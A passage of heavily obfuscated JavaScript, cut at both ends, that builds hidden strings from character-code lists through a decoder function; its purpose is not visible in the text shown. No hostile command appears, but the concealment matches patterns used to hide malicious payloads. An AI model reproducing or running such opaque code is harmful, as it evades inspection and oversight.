0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x3